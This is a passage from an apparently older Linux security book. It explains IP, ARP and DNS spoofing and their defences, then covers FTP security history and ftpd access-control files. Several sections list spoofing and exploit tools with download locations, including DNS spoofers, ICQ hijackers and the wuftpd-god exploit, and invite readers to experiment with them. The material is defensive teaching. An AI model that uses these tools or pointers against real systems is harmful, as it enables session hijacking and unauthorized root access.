Required: C, net includes

Location: http://www.undergroundnews.com/kbase/underground/hacking/

IP-spoof.htm

 $\textbf{Description:} \ \ \text{Much like the spoofit.h code, SEQ-scan.c} \ \ \text{provides a good starting point}$ 

for someone wanting to do TCP sequence number exploitation.

### seq number.c

**Author:** Mike Neuman (En Garde Systems)

Language: C

Required: C, net include files

**Location:** http://sabre.unix-security.net/pub/exploits/apps/mail/

seq\_number.c

**Description:** A TCP sequence number exploit for use in spoofing. The source is also

exceptionally well commented (a great study aid).

### ipspoof

**Author:** Unknown **Language:** C

**Required:** C, netinet includes

**Location:** http://www.ryanspc.com/spoof/ipspoof.c

**Description:** ipspoof is a straight-ahead IP and TCP spoofing utility.

### 1644

**Author:** Vasim V. **Language:** C

**Required:** C, net includes

Location: http://www.insecure.org/sploits/ttcp.spoofing.problem.html

**Description:** A TTCP spoofing utility that allows attackers to execute commands even before the full TCP handshake is complete. (Note that this affects only hosts running

TTCP. For information on TTCP, please see the Linux Ethernet HOWTO.)

Also, most sniffers and scanners now offer spoofing capabilities. Learn more in Chapters 8, "Sniffers and Electronic Eavesdropping," and 9, "Scanners."

### Note

Please use the aforementioned tools responsibly.

## What Services Are Vulnerable to IP Spoofing?

IP spoofing affects only certain machines running certain services. Configurations and services known to be vulnerable include

- RPC (Remote Procedure Call services)
- Any service that uses IP address authentication (which includes most of them)

- The X Window System
- The r services

To put it in perspective, consider this: Most network services use IP-based authentication. And although RPC, X, and the r services are UNIX-centric, other operating systems are not immune. Certain unpatched releases of Windows NT, for example, are vulnerable to sequence number attacks. (Sessions can be hijacked via TCP sequence number guessing.) If you're interested in checking your operating system deployments, check out Nmap, in Chapter 9. Nmap has the ability to fingerprint operating systems, largely based on the TCP sequence numbers. For example, a Windows NT 4.0 SP4 machine shows the following result:

```
[root@pointy jray]# nmap -O www.nrri.ohio-state.edu
```

TCP Sequence Prediction: Class=trivial time dependency

Difficulty=14 (Easy)

Remote operating system guess: Windows NT4 / Win95 / Win98

Nmap run completed -- 1 IP address (1 host up) scanned in 24 seconds

When run against a Linux computer, the TCP sequence prediction is a bit more difficult:

[root@pointy jray]# nmap -0 128.146.122.3

TCP Sequence Prediction: Class=random positive increments

Difficulty=3925988 (Good luck!)

Remote operating system guess: Linux 2.1.122 - 2.2.13

Nmap run completed -- 1 IP address (1 host up) scanned in 15 seconds

As you can see, *some* operating systems are a bit less likely to suffer from spoofing attacks than others.

### Note

The problem of sequence prediction isn't limited to operating systems. Consider BorderWare, popular firewall software for Novell NetWare. Early releases used a 64KB-incrementation pattern for sequence numbers. (These releases assign each connection an initial sequence number 64,000 higher than the last and then increment this number 128,000 for each subsequent second.) This pattern was well known to crackers, and its existence made BorderWare vulnerable to attack.

But a spoofing attack needn't result in authentication and login to cause problems. Some spoofing attacks are ingredients in wider attacks with a different focus. For example, in October 1998, CIAC reported a Windows NT RPC spoofing attack that could lock two servers in a loop:

...an attacker could send an RPC datagram to a machine and spoof the return address so that the datagram appears to have come from another machine. This tricks the two servers into erroneously sending RPC error messages to each other continuously.

(From CIAC Information Bulletin J-001: Windows NT RPC Spoofing Denial of Service Vulnerability, at http://ciac.llnl.gov/ciac/bulletins/j-001.shtml.)

Such "looping" attacks are quite annoying and are often operating system—neutral. Particularly insidious examples (which sometimes enlist network hardware) are UDP and ICMP flooding. In RFC 2267, P. Ferguson and D. Senie discuss several such attacks and means of preventing them. They wrote:

The former attack (UDP flooding) uses forged packets to try and connect the chargen UDP service to the echo UDP service at another site. Systems administrators should NEVER allow UDP packets destined for system diagnostic ports from outside of their administrative domain to reach their systems. The latter attack (ICMP flooding) uses an insidious feature in IP subnet broadcast replication mechanics. This attack relies on a router serving a large multi-access broadcast network to frame an IP broadcast address (such as one destined for 10.255.255.255) into a Layer 2 broadcast frame (for Ethernet, FF:FF:FF:FF:FF:FF). Ethernet NIC hardware (MAC-layer hardware, specifically) will only listen to a select number of addresses in normal operation. The one MAC address that all devices share in common in normal operation is the media broadcast, or FF:FF:FF:FF:FF:FF. In this case, a device will take the packet and send an interrupt for processing. Thus, a flood of these broadcast frames will consume all available resources on an end-system.

(From Network Ingress Filtering: Defeating Denial of Service Attacks Which Employ IP Source Address Spoofing, Request for Comments 2267, P. Ferguson, Cisco Systems, Inc. ftp://ftp.isi.edu/in-notes/rfc2267.txt.)

For these reasons, IP source address spoofing can be a major concern (one often overlooked in otherwise well-secured environments). Luckily, operating system manufacturers continue to increase the difficulty of predicting the TCP sequence numbers in their respective TCP/IP stacks. Unfortunately, as long as your network uses Windows 95/98 and early NT 4.0 clients, there is a reasonable risk of a spoofing attack. Let's look at some techniques to foil such attacks.

## **Preventing IP Spoofing Attacks**

The surest defense against IP spoofing is to avoid using the source address for authentication. Today, there's absolutely no reason for such authentication because suitable cryptographic solutions exist. (In Chapter 13, "Telnet and SSH Security," we'll cover one such solution—Secure Shell—in detail.)

Still, this issue has been a source of debate. One often-cited position is that if TCP sequence number generation were strengthened on all affected operating systems, perhaps cryptographic solutions (which can be cumbersome) would be unnecessary.

Unfortunately, that view is unrealistic. No matter what seed source is used, the fact remains that by capturing samples of sequenced numbers, attackers will ultimately determine the base algorithm or other vital information. Steve Bellovin makes that clear in RFC 1948, *Defending Against Sequence Number Attacks*:

Good sequence numbers are not a replacement for cryptographic authentication. At best, they're a palliative measure. An eavesdropper who can observe the initial messages for a connection can determine its sequence number state, and may still be able to launch sequence number guessing attacks by impersonating that connection.

On the other hand, if you have a pressing reason not to institute cryptographic authentication systemwide, you can still take less effective but marginally reliable measures, including

- Configuring your network (at the router) to reject packets from the Net that claim to
  originate from a local address. (Note that you might have to explicitly enforce these
  rules. Merely running a firewall does not automatically protect you from spoofing
  attacks. If you allow internal addresses access through the outside portion of the firewall,
  you're still vulnerable.)
- Use NAT for your internal network. By using private IP addresses for your internal network, it becomes increasingly difficult to spoof a connection (except from the inside).
- If Linux is your face to the world and your internal network runs Windows or Novell, consider stopping TCP at the firewall. That is, allow incoming connections to your mail server, but provide in-house workstations with IPX-based connectivity for retrieving mail.
- If you do allow outside connections from trusted hosts, enable encryption sessions at the
  router. This will prevent attackers from capturing network traffic for sampling (and prevent them from authenticating themselves).

As a closing note, with some effort, you might also be able to detect spoofing through logging procedures (even in real time). Running a comparison on connections between trusted hosts is a good start. For example, if trusted hosts A and B have a live session, both will show processes indicating that the session is underway. If one of them doesn't, a spoofing attack could be afoot.

## **ARP Spoofing**

ARP spoofing is a variation on the IP spoofing theme and exploits a similar weakness. In ARP, authentication is also address-based. The difference is that ARP relies on the hardware address.

### Note

ARP stands for Address Resolution Protocol. ARP resolves IP addresses to physical addresses. When a host wants a session, it sends out an ARP broadcast carrying the IP address of its desired target. However, for convenience's sake, the system provides an ARP cache so that machines can quickly connect to known hosts without performing a broadcast. It is this cache that attackers compromise in ARP spoofing attacks. (The ARP cache contains hardware-to-IP mapping information.) To view the ARP cache on your machine, you can look at the net/arp "file" in the proc filesystem.

| [root@thunder  | jray]# mo | ore /pro | oc/net/arp        |      |        |
|----------------|-----------|----------|-------------------|------|--------|
| IP address     | HW type   | Flags    | HW address        | Mask | Device |
| 205.182.14.62  | 0x1       | 0x2      | 00:90:27:46:5E:E7 | *    | eth0   |
| 205.182.14.27  | 0x1       | 0x2      | 00:04:AC:3E:CB:C0 | *    | eth0   |
| 205.182.14.230 | 0x1       | 0x2      | 00:50:E4:79:F7:38 | *    | eth0   |
| 205.182.14.1   | 0x1       | 0x2      | 00:00:0C:3F:2B:39 | *    | eth0   |
|                |           |          |                   |      |        |

In ARP spoofing, the attacker's aim is to keep his hardware address but assume that the IP address of a trusted host. To do so, the attacker sends bogus mapping information to both the target and the cache. From that point on, packets from the target are routed to the attacker's hardware address. The target now "believes" that the attacker's machine is actually the trusted host.

### Note

Hardware addresses (also called *media access control* addresses) are unique values, burned into your Ethernet adapter by the manufacturer, that identify your physical network interface. They consist of 48-bit (12-character) values. Here's a typical hardware address: **00-10-BB-72-AA-73**.

To find your hardware address in Linux, use the ifconfig utility. In Windows 95/98, open a command prompt and issue the command winipcfg. In Windows NT, choose Start, Programs, Administrative Tools, Windows NT Diagnostics, Network, Transports. Note that hardware addresses are *permanent*, irrespective of whether your IP address changes (although hardware address spoofing is possible in certain cases, particularly on Novell NetWare). If you're a Mac user, you must use the Edit menu in the TCP/IP control panel to set your user level to Advanced. Then click the Info button from within the main TCP/IP control panel window.

To learn more about hardware addresses, see Eric Brager's Hardware Address HOWTO, located at http://network.uhmc.sunysb.edu/hdw\_addr/.

ARP spoofing attacks are limited in several ways. One is that certain intelligent hardware will render such attacks harmless when the packets reach beyond the originating network segment. Moreover, cache entries expire quickly by default (about once every five minutes). Thus, while implementing the attack, the attacker has a limited window of opportunity before he must update the cache again.

## **Defending Against ARP Spoofing Attacks**

There are several ways to defeat ARP spoofing, but the most effective is to write your address mappings in stone. Unfortunately, as Paul Buis explains in his paper *Names and Addresses* (http://www.cs.bsu.edu/homepages/peb/cs637/nameadd/), this can be tiresome and time-consuming:

Many operating systems do however have provisions for making entries in the ARP cache "static" so they do not time out every few minutes. I recommend using this feature to prevent ARP spoofing, but it requires updating the cache manually every time a hardware address changes.

Notwithstanding the extra time spent, though, the effort is well worth it. The easiest way to set static ARP tables is at the router. However, if you don't have a router, you can still do so with the arp command.

## arp: A Tool to Manipulate Routing Tables

arp allows you to interactively manipulate the arp cache. Table 9.1 summarizes arp command-line options and what they do.

**TABLE 9.1** arp Command-Line Options

| Option                       | Function                                                                                                    |  |  |
|------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| -a [hostname]                | Specifies a particular host that you'd like to query.                                                                                                   |  |  |
| -d [hostname]                | Deletes the entry for the specified host.                                                                                                    |  |  |
| -f [config-file]             | Establishes file-based arp translation tables. The file's format is                                                                                     |  |  |
|                              | host hardware_address                                                                                                    |  |  |
|                              | host hardware_address                                                                                                    |  |  |
| -s [hostname] [address_type] | Specifies the hardware address type for the specified host.                                                                                             |  |  |
| -t [type]                    | Specifies the type of entry you're looking for. Valid types at ether, ax25, arcnet, and pronet (Proteon ProNET Toke Ring).                              |  |  |
| - V                          | Enables verbose mode. This option is especially useful if you've never used arp before because default messages and statistics can be slightly cryptic. |  |  |

#### PART III

To establish static arp mappings, use either the -s or -f option. The -s option is most suitable when you alter just a few entries:

-s hostname hardware\_address

Otherwise, if you intend to commit many entries, create an arp translation table file (typically /etc/ethers) and call arp with both the -f option and the filename.

Finally, one good additional measure is to get ARPWATCH, a utility that watches changes in your IP/Ethernet mappings. If changes are detected, you will be alerted via email. (Also, the information will be logged, which helps in tracking down the offender.) Get ARPWATCH at ftp://ftp.ee.lbl.gov/arpwatch.tar.gz.

# **DNS Spoofing**

In DNS spoofing, the cracker compromises the DNS server and explicitly alters the hostname-IP address tables. These changes are written into the translation table databases on the DNS server. Thus, when a client requests a look-up, he or she is given a bogus address. This address would be the IP address of a machine completely under the cracker's control.

The likelihood of this happening is slim, but if it happens, widespread exposure could result. The rarity of these attacks should not be comforting. Earlier in this chapter, I cited a DDN advisory that documented a rash of widespread attacks against DNS machines. Moreover, an important CIAC advisory addresses this issue:

Although you might be willing to accept the risks associated with using these services for now, you need to consider the impact that spoofed DNS information may have... It is possible for intruders to spoof BIND into providing incorrect name data. Some systems and programs depend on this information for authentication, so it is possible to spoof those systems and gain unauthorized access.

(The previous paragraph is excerpted from the CIAC advisory titled "Domain Name Service Vulnerabilities." It can be found online at http://ciac.llnl.gov/ciac/bulletins/g-14.shtml.)

DNS spoofing has now been automated at least on some platforms. Here are several utilities you can experiment with.

#### ADMid-pkg.tgz

**Author:** ADM **Language:** C

Required: C, net includes

Location: http://packetstorm.securify.com/groups/ADM/ADM-DNS-SPOOF/

ADMid-pkg.tgz

**Description:** A full DNS spoofing package that uses several techniques to accomplish its results

#### jizz

**Author:** Unknown **Language:** C

Required: C, net includes

Location: http://www.clip.dia.fi.upm.es/~alopez/bugs/bugtraq2/0405.html

**Description:** A DNS spoofing utility

#### **ERECT**

Author: Johan and Dioxide

Language: C

Required: C, net includes

Location: http://www.geocities.com/SiliconValley/Peaks/7837/explo/any-

erec.txt

**Description:** A DNS spoofing tool

#### snoof

**Author:** Doc\_Chaos [RoC]

Language: C

**Required:** C, net includes, dig

Location: http://www.rootshell.com/archive-

j457nxiqi3gq59dv/199902/snoof.tgz

**Description:** snoof is a DNS spoofing utility

One interesting document that addresses a possible new technique of DNS spoofing is "Java Security: From HotJava to Netscape and Beyond," by Drew Dean, Edward W. Felten, and Dan S. Wallach. The paper discusses a technique whereby a Java applet makes repeated calls to the attacker's machine, which is in effect a cracked DNS server. In this way, it is ultimately possible to redirect DNS look-ups from the default name server to an untrusted one. From there, the attacker might conceivably compromise the client machine or network.

("Java Security: From HotJava to Netscape and Beyond" is located online at http://www.cs.princeton.edu/sip/pub/oakland-paper-96.pdf.)

## **Detecting and Defending Against DNS Spoofing**

DNS spoofing is fairly easy to detect. If you suspect one of the DNS servers, poll the other authoritative DNS servers on the network. Unless the originally affected server has been compromised for some time, evidence will immediately surface that it has been spoofed. Other authoritative servers will report results that vary from those given by the cracked DNS server.

#### PART III

Polling might not be sufficient if the originally spoofed server has been compromised for some time. Bogus address-hostname tables might have been passed to other DNS servers on the network. If you notice abnormalities in name resolution, you might want to employ a script utility called *DOC (domain obscenity control)*, as articulated in the utility's documentation:

DOC (domain obscenity control) is a program which diagnoses misbehaving domains by sending queries off to the appropriate domain name servers and performing a series of analyses on the output of these queries. DOC is available online at http://gatekeeper.dec.com/pub/net/misc/doc.2.0.tar.Z.

Other techniques to defeat DNS spoofing attacks reverse DNS schemes. Under these schemes, sometimes referred to as *tests of your forwards*, the service attempts to reconcile the forward look-up with the reverse. This technique might have limited value, though. In all likelihood, the cracker will have altered both the forward and reverse tables.

# **Other Strange Spoofing Attacks**

Spoofing has become more popular in recent years. As a result, hackers and crackers alike have developed tools for spoofing all sorts of odd services. Here are several tools that might prove interesting in this regard:

#### spoofscan

**Author:** Rootshell **Language:** C

**Required:** C, net includes

Location: http://www.twistedinternet.com/archive/Exploits/

network-scanners/spoofscan.

**Description:** spoofscan is a hybrid utility. It implements port scans using a spoofed

source address.

#### pmap\_set/unset

**Author:** Patrick Gilbert

Language: C

Required: C, net includes

Location: http://www.pgci.ca/rpc.html

**Description:** A Linux toolkit for spoofing rcpbind.

#### ICQ File transfer spoofer v.0001

Author: Eric Hanson, Sam Fortiner, Hans Buchheim, and Richard Patchett

Language: C++

**Required:** C++ (g++), net includes

Location: http://www.rootshell.com/archive-j457nxiqi3gq59dv/199807/

icqfile.cpp.html

**Description:** An ICQ spoofing utility.

#### syslog-poison.c

Author: Gamma '98

Language: C

Required: C, net includes

**Location:** http://packetstorm.securify.com/spoof/unix-spoof-code/

syslog-poison.c

**Description:** A utility that spoofs syslog via port 514.

#### ICQ Hijaak

Author: Wolvesbane

Language: C

Required: C, net includes

Location: http://www.geocities.com/SiliconValley/Sector/8208/ICQHack.htm

**Description:** A utility that spoofs ICQ, allowing attackers to hijack sessions, change user

passwords, and spoof messages.

#### icqspoof.c

**Author:** Seth McGann

Language: C

**Required:** C, net includes

Location: http://cx139009-

b.fed1.sdca.home.com/pub/tools/spoofing/icqspoof.c

**Description:** A utility that spoofs ICQ. It allows attackers to send messages that appear

to originate with arbitrary user ID numbers.

#### RIP Spoofer

**Author:** Kit Knox

Language: C

**Required:** C, net includes

**Location:** http://www.xenos.net/pub/security/tools/by type/

packet\_generators/rip.c

**Description:** A routing information protocol spoofer.

10

#### PART III

#### syslog deluxe

Author: Yuri Volobuev

Language: C

Required: C, net includes

Location: http://www.martnet.com/~johnny/exploits/network/syslog\_deluxe.c

**Description:** A tool for spoofing syslog messages.

#### spoofkey

Author: Greg Miller Language: C++ Required: C++

Location: http://www.fastlane.net/homepages/thegnome/faqs/netware/a-02.html

**Description:** A program that spoofs Novell NetWare's bindery mode login protocol.

(Good for versions 3.x and 4.x.)

#### sirc4

**Author:** Johan **Language:** C

Required: C, net include files

Location: http://www.wiretapped.net/security/info/textfiles/CodeZero/

SIRC4.TAR

**Description:** An IRC and telnet spoofing utility.

## **Couic**

Not all spoofing is bad. In fact, some connection overriding software can be used to help enforce the security on your network. Everything you've seen so far today shows how an attacker can disrupt a legitimate network conversation and take over. Believe it or not, something like this can actually be used for the forces of good. The program Couic (for *Cutting Off Unwanted IP Connections*) is one such application that uses connection takeovers to implement a security policy on your network.

Using a simple ruleset, Couic can automatically reset connections detected on your network. By sending RST packets to the computers involved in the connection. Couic can end a connection that is starting or in progress.

**Author:** Michel Arboi

Language: C

**Required:** C, net includes, libnet 1.0

Location: http://michel.arboi.free.fr/UKUSA/couic.html

There is a limitation to Couic that you should be aware of before giving it a try—namely, that it is completely ineffectual on switched networks. For connections to be cut, they must be seen. A switched network limits the traffic on a port to that which is actually relevant to the port.

The best environment for employing Couic is a nonswitched network that does not have a firewall, or, for some reason *cannot* have a firewall. (You do not have direct access to the network feed, and so on.) A potential use might be to limit the *internal* traffic on the network, as well as the external traffic.

Couic is configured very simply using a command file that is read at startup:

```
{network-traffic-type} {connection-allowed}
```

For example, to disable both UDP and TCP traffic, you would use:

```
{any/tcp any/udp} {}
```

To disable all traffic to a particular host (pointy):

```
{any/tcp any/udp} { deny pointy }
```

To disable Web traffic between two distinct hosts (pointy and bitey):

```
{80/tcp} { deny between pointy and bitey }
```

To allow Web access from an entire class C network (192.168.0.0/24):

```
{80/tcp} { allow from 192.168.0.0/24 to any }
```

As you can see, the ruleset language is flexible enough to allow for almost any sort of traffic configuration that you could want to create.

Couic is a very unique tool that can be a powerful asset in your security arsenal, but only if it is used properly. Using Couic, a user could potentially plug into a company network and disrupt all communications. Obviously, this would be considered a malicious attack (with legal ramifications), even if the user didn't intend to harm the network. A single misconfigured rule and Couic can quickly turn against you.

# **Further Reading**

Finally, there are several good documents online that address spoofing attacks:

A Simple TCP Spoofing Attack, Secure Networks, Inc. (http://www.tao.ca/fire/bos/old/1/0344.html).

#### PART III

A Weakness in the 4.2BSD UNIX TCP/IP Software, Robert T. Morris. Technical Report, AT&T Bell Laboratories (ftp://research.att.com/dist/internet\_security/117.ps.Z).

Sequence Number Attacks, Rik Farrow, UnixWorld (http://www.mindrape.org/papers/sequence attacks.txt).

Security Problems in the TCP/IP Protocol Suite, Steve Bellovin (ftp://research.att.com/dist/internet security/ipext.ps.Z).

Defending Against Sequence Number Attacks, S. Bellovin, Request for Comments: 1948, AT&T Research, May 1996 (http://nic.mil/ftp/rfc/rfc1948.txt).

A Short Overview of IP Spoofing, Brecht Claerhout. Excellent freelance treatment of the subject (http://www.hackersclub.com/km/library/hack/ip-spoof.txt).

*Internet Holes - Eliminating IP Address Forgery*, Management Analytics (http://packetstorm.securify.com/spoof/ip-spoof-guides/ipaddressforgery.txt).

Ask Woody about Spoofing Attacks, Bill Woodcock from Zocalo Engineering (http://www.netsurf.com/nsf/v01/01/local/spoof.html).

*IP-spoofing Demystified Trust-Relationship Exploitation*, Michael Schiffman at route@infonexus.com (http://www.fc.net/phrack/files/p48/p48-14.html).

Hyperlink Spoofing: An Attack on SSL Server Authentication, Frank O'Dwyer (Rainbow Diamond Limited). This paper describes an attack on SSL authentication (http://www.brd.ie/papers/sslpaper/sslpaper.html).

Web Spoofing: An Internet Con Game, Professor Edward W. Felten, Dirk Balfanz, Drew Dean, and Dan S. Wallach, Department of Computer Science, Princeton University, Technical Report 540-96 (http://www.cs.princeton.edu/sip/pub/spoofing.doc).

# **Summary**

Spoofing attacks are particularly insidious; they're difficult to detect, and they pose a substantial threat to your system security. Unless you have an excellent reason not to, you should always favor encrypted authentication and session management. That's what the next few chapters are all about—protecting your data in transit and achieving safe authentication.

# **Linux Internet Security**

# PART

# IN THIS PART

- **11 FTP Security** *347*
- 12 Mail Security 367
- 13 Telnet and SSH Security 399
- 14 Web Server Security 435
- 15 Secure Web Server Installation 479
- 16 Secure Web Development 503
- 17 File Sharing Security 531
- 18 Denial-of-Service Attacks 549
- 19 Linux and Firewalls 583
- 20 Intrusion Detection 611
- 21 Logs and Audit Trails 633
- 22 Disaster Recovery 663

After your Linux network is set up, the next step is getting the computers to speak to one another. The most universally available protocol for transferring information is FTP, the File Transfer Protocol. Unfortunately, FTP is far from secure. This chapter will address the FTP security issues and present alternative file transfer methods.

# **File Transfer Protocol**

File Transfer Protocol is the standard method of transferring files from one system to another. Its purpose is set forth in RFC 0765:

The objectives of FTP are 1) to promote sharing of files (computer programs and/or data), 2) to encourage indirect or implicit (via programs) use of remote computers, 3) to shield a user from variations in file storage systems among Hosts, and 4) to transfer data reliably and efficiently.

In these tasks, FTP excels. However, FTP has several critical security deficiencies:

- FTP uses standard username/password authentication. As a result, the server cannot reliably ascertain whether a given user is really who he or she claims to be.
- By default, passwords are transmitted in plain text. This enables attackers to electronically eavesdrop and capture passwords. (You saw such attacks in Chapter 8, "Sniffers and Electronic Eavesdropping.")
- FTP sessions are not encrypted and therefore offer no privacy.

Additionally, FTP has a significant security history. Let's briefly cover that now.

# **FTP Security History**

Historical vulnerabilities of interest include

- FTP bounce attacks
- Erroneous file permissions
- The SITE EXEC bug

#### FTP Bounce Attacks

FTP bounce attacks target machines that are configured to deny connections from a specific IP address (or IP address mask).

Typically, the cracker's IP address falls within the restricted range, so the FTP server's directories are inaccessible to him. To circumvent this, the cracker uses another machine (an *intermediary*) to access the target.

To accomplish this, the cracker begins by writing a file to the intermediary's FTP directory that contains commands to connect to the target and retrieve some file there. When the intermediary connects to the target, it comes from its own address (and not the cracker's). The target therefore honors the connection request and forwards the specified file.

Historically, FTP bounce attacks have not been a high-priority issue, chiefly because they did not involve penetration attempts. Most bounce attacks originate overseas. The United States has export restrictions on many computer security products. Foreign crackers sometimes use bounce attacks to circumvent restrictions at U.S. FTP sites. However, this is becoming more rare because many hackers, crackers, and even casual users have posted restricted software overseas or on nonprotected servers from which anyone can retrieve it. Many variations of this attack have surfaced. One interesting approach is when the attacker misuses the PORT command. During a normal FTP session, the client contacts the server on port 21, a handshake occurs, and the client sends the server a high-range port of its own (on the client) with which to conduct the transfer.

However, the attacker can also specify a port on a third-party machine. This opens all sorts of possibilities. For example, under certain circumstances, the attacker can use one victim host to scan services that lay behind the firewall of another victim host. In this case, the port scan appears to originate from the first victim and not from the attacker's machine.

Kit Knox wrote a nice exploit that automates this attack, enabling you to bypass or "hop" firewalls. Check it out at http://www.hoobie.net/security/exploits/hacking/ftp-scan.c.

#### Note

If you have an older system and want to experiment with bounce attacks, get FTP bound exploit code at http://www.tao.ca/thunder/Zines/Txt/FTPBounceattack.txt. This attack enables attackers to perform a wide range of undesirable acts, including using your server to post fake mail, fake news, IRC bombing, and so forth.

In general, the solution is to prevent your FTP server from making third-party connections to arbitrary machines. However, that's not always possible. To obtain a comprehensive look at this attack and various approaches to remedying it, check out *Problems with the FTP PORT Command* at http://secur.ibelgique.com/secur/docs/FTP PORT attacks.

#### Note

If you'd like some light reading to keep you amused, take a look at the rest of the files located at http://secur.ibelgique.com/secur/docs/. This site hosts a large archive of server attacks and descriptions of how they work.

#### **Erroneous Permissions**

In the past, attackers have gained leveraged or even root access by exploiting erroneous file and directory permissions on their targets. If you're running anonymous FTP, check your FTP permissions against Table 11.1 to close any holes there.

**TABLE 11.1** FTP Directories and Permissions

| Directory                | Permission                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| [ftp-home]ftp            | Set ftp/ to 555 with root ownership, if it isn't already set that way. This restricts users to read and execute.           |
| [ftp-home]ftp/bin        | Set ftp/bin to 555 with root ownership, if it isn't already set that way. Again, this restricts users to read and execute. |
| [ftp-home]ftp/bin/ls     | Set ftp/bin/ls to 111 with root ownership, if it isn't already set that way. This restricts users to execute only.         |
| [ftp-home]ftp/etc        | Set ftp/etc to 555 with root ownership, if it isn't already set that way.                                                  |
| [ftp-home]ftp/etc/passwd | Set ftp/etc/passwd to 444 with root ownership, if it isn't already set that way. This restricts users to read-only access. |

Also, if you're using an /etc/passwd file, remove all common system logins and lock all relevant accounts.

#### **C**AUTION

It should be noted that anonymous FTP should be used only as a last resort for file transfers. Most FTP break-ins are due to inappropriately configured FTP permissions, and other exploits are due to anonymous access being enabled. Use anonymous access only if it is absolutely necessary and, if possible, enable it only during the time period in which it is in active use.

#### The SITE EXEC Bugs

Early wu-ftpd versions allow remote individuals to obtain a shell by initiating a telnet session to port 21. To check for this hole, initiate a telnet session to port 21 and issue the commands SITE EXEC. If you get a shell, there's a problem.

As explained in the relevant CERT advisory:

The problem is that the variable PATH\_EXECPATH was set to "/bin" in the configuration file src/pathnames.h when the distribution binary was built. PATH\_EXECPATH should be set to "/bin/ftp-exec" or a similar directory that does not contain a shell or command

interpreter, for example. The source code shipped with the Linux distributions contains the correct value ("/bin/ftp-exec") despite the incorrect distribution binary. You should verify that \_PATH\_EXECPATH has the correct value before recompiling.

This hole has been fixed in recent distributions and is largely of historical significance.

Unfortunately, problems with the SITE\_EXEC command have not stopped appearing. In mid-2000, another SITE\_EXEC exploit in wu-ftpd 2.6 appeared that allowed remote users to gain root access. To quote the CERT advisory (http://www.kb.cert.org/vuls/id/29823):

The wu-ftpd "site exec" vulnerability is the result of missing character-formatting arguments in several function calls that implement the "site exec" command functionality. Normally if "site exec" is enabled, a user logged into an ftp server (including the 'ftp' or 'anonymous' user) may execute a restricted subset of quoted commands on the server itself. However, if a malicious user can pass character format strings consisting of carefully constructed \*printf() conversion characters (%f, %p, %n, and so on) while executing a "site exec" command, the ftp daemon might be tricked into executing arbitrary code as root.

If you're interested in testing some exploit code, try out the appropriately named wuftpd-god, located at http://www.securityfocus.com/data/vulnerabilities/exploits/wuftpd-god.c.

General FTP security is a subject that is best treated by studying FTP technology at its core. FTP technology has changed a lot since its introduction. The actual FTP specification was originally set forth in RFC 959, "File Transfer Protocol (FTP)," almost two decades ago. Since that time, much has been done to improve the security of this critical application.

The document you need is RFC 2228 authored by M. Horowitz, which sets the stage of a series of security additions to the original FTP spec. From the document abstract:

This document defines extensions to the FTP specification RFC 959, "File Transfer Protocol (FTP)" (October 1985). These extensions provide strong authentication, integrity, and confidentiality on both the control and data channels with the introduction of new optional commands, replies, and file transfer encodings.

(FTP Security Extensions RFC 2228 is located at http://www.landfield.com/rfcs/rfc2228.html.)

The document begins by reiterating the commonly asserted problem with FTP; namely, that passwords are passed in clear text. The paper covers various strides in protocol security and serves as a good starting place to learn about FTP security.

However, despite such advances, you really shouldn't use standard FTP. Later in this chapter, I'll offer a secure alternative. For now, let's quickly run through some security features that FTP does offer.

# FTP's Default Security Features

ftpd offers marginal security features, including host- and user-based network access control. You implement these features using three files:

- /etc/ftpusers
- /etc/ftphosts
- /etc/ftpaccess

Let's examine what each file does.

# /etc/ftpusers: The Restricted Users Access File

/etc/ftpusers is the restricted users access file. Any user whose name appears here is denied FTP login access.

Your /etc/ftpusers file probably looks like the following:

```
[root@linux8 /etc]# more ftpusers
root
bin
daemon
adm
lp
sync
shutdown
halt
mail
news
uucp
operator
games
nobody
```

By default, all system logins should be disabled.

#### Note

If your /etc/ftpusers is empty (or nearly empty), compare it against /etc/passwd and add the missing system usernames.

To deny a user FTP access altogether, insert his or her username in /etc/ftpusers on a line of its own.

FTP SECURITY

ftphosts is ftpd's individual user/host access file. As explained in the manual page:

The ftphosts file is used to allow or deny access to certain accounts from various hosts.

Your /etc/ftphosts file is probably empty or looks something like the following:

```
[root@linux8 /etc]# more ftphosts
# Example host access file
# Everything after a '#' is treated as comment,
# empty lines are ignored
```

To specify a rule to allow or deny specific users from specific hosts, use the following syntax:

```
allow [username] [host or host pattern] [host or host pattern]
     [username] [host or host pattern] [host or host pattern]
```

For example, suppose that you wanted to deny user mwagner access from their company.com, but allow user jsprat access from ourcompany.net. You would institute the following policy:

```
# Everything after a '#' is treated as comment,
# empty lines are ignored
deny
        mwagner
                  theircompany.com
allow
                  ourcompany.net
        jsprat
```

In this case, because the two users are coming from different networks, you needn't worry about the allow/deny order. ftpd processes the deny and allow directives sequentially and finds no contradiction between them.

However, suppose that you wanted to deny all access to user jsprat in ourcompany.net except from accounting.ourcompany.net. Then, you'd have to mind the allow/deny order. For instance, suppose that you defined the following policy:

```
deny
        jsprat
                   *.ourcompany.net
allow
        jsprat
                  accounting.ourcompany.net
```

At this point, jsprat would be unable to log in at all because ftpd would process and honor the deny directive first (and give it precedence over the allow directive). Therefore, to make your rule work, you'd have to reverse the allow/deny order:

```
allow
                   accounting.ourcompany.net
        isprat
deny
        jsprat
                   *.ourcompany.net
```

Here, ftpd would process the allow directive first, and user jsprat could log in from accounting.

#### Note

If you fail to define a user in /etc/ftpusers or /etc/ftphosts, ftpd will handle the user in a routine fashion and allow him access.

The [host or host pattern] argument can be a hostname, an IP address, or a partial mask of either (wildcards are supported). For example, all the following entries are valid:

development.mycompany.net

\*.mycompany.net

207.171.0.\*

Additionally, you can stack hosts and host patterns by separating them with whitespace. Therefore, all the following entries are also valid:

development.mycompany.net accounting.mycompany.net

\*.mycompany.net \*.theircompany.net

207.171.0.\* \*.some.othercompany.net

#### Note

If you specify a rule and it fails during testing, check your allow/deny ordering and ensure that you didn't inadvertently enter illegal characters or bad patterns.

You should also make sure that you are not denying access to the FTP server through the use of TCP wrappers. By default, wu-ftpd is a wrapped service on many Linux distributions. The rules in your TCP wrappers will be evaluated before the /etc/ftphosts file is read.

Therefore, you might be inadvertently denying access to users who should be able to connect based on the ftphosts settings.

# /etc/ftpaccess: The ftpd Configuration File

/etc/ftpaccess is ftpd's core configuration file. Through directives in this file, you control how ftpd operates.

The following is an example of ftpaccess:

```
[root@linux8 /etc]# more ftpaccess
class all real,guest,anonymous *
email root@localhost
loginfails 5
```

| readme README*        | login         |                  |  |  |
|-----------------------|---------------|------------------|--|--|
